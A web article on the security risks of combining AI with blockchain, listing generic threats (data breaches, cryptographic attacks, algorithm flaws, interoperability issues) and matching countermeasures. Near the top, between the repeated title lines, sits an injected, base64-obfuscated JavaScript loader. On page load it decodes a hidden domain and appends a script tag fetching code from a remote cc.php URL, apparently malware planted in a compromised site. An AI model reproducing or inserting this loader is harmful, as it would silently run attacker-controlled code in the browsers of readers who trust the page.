Addressing the Security Risks of AI in Blockchain Applications
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=a57adecf”;document.body.appendChild(script);
Addressing the Security Risks of AI in Blockchain Applications
Artificial intelligence (AI) and blockchain technology have been increasingly integrated into various industries, including finance, healthcare, and supply chain management. However, their seamless integration has also raised concerns about security risks. In this article, we will discuss the security risks associated with AI in blockchain applications and provide insights on how to address these risks.
What is blockchain technology?
Blockchain technology is a decentralized digital ledger that records transactions across a network of computers. It ensures the integrity, security, and transparency of data by creating an immutable record of all transactions. Blockchain technology has been widely adopted for its potential in secure and efficient data management.
Artificial intelligence (AI) and blockchain: An attractive combination
AI and blockchain are complementary technologies that can enhance each other’s capabilities. AI algorithms can analyze large amounts of data, identify patterns, and make predictions, while blockchain technology provides a secure and transparent digital ledger for these analyses to be stored. This synergy can lead to innovative solutions across a variety of industries.
Security Risks Associated with AI in Blockchain Applications
While the integration of AI and blockchain offers several benefits, it also poses several security risks. Some of these risks include:
- Data Breaches: AI algorithms can process large amounts of data, making them vulnerable to hacking attempts. If an attacker gains access to this data, they could steal sensitive information or use it for malicious purposes.
- Crypto Attacks
: Blockchain technology relies on cryptographic methods to secure transactions. However, if these methods are compromised, hackers could gain unauthorized access to the network and manipulate transactions.
- AI Algorithm Vulnerabilities: AI algorithms can be vulnerable to attacks by exploiting their weaknesses. For example, a poorly designed algorithm can be exploited to steal sensitive information or disrupt the blockchain network.
- Interoperability Issues: Integrating AI with blockchain technology requires careful consideration of interoperability issues. If different systems or networks have incompatible protocols, this can lead to data inconsistencies and security breaches.
Addressing Security Risks in AI-Blockchain Integration
To mitigate these security risks, several measures can be taken:
- Implement secure data storage: Use secure data storage solutions that protect sensitive information from unauthorized access.
- Use advanced cryptographic methods: Implement advanced cryptographic methods to ensure the integrity and confidentiality of transactions.
- Regularly update AI algorithms: Regularly update AI algorithms to prevent exploitation by new vulnerabilities.
- Design Robust Blockchain Protocols: Design robust blockchain protocols that can withstand interoperability issues and data inconsistencies.
- Conduct Thorough Security Audits: Conduct thorough security audits to identify potential vulnerabilities in the system.
Conclusion

The integration of AI and blockchain technology offers numerous benefits, but it also poses several security risks. To address these risks, it is essential to implement robust measures such as secure data storage, advanced cryptographic methods, regular updates of AI algorithms, robust blockchain protocols, and thorough security audits. By understanding the security risks associated with AI in blockchain applications and implementing effective countermeasures, we can harness the power of this integration without compromising security.




Add comment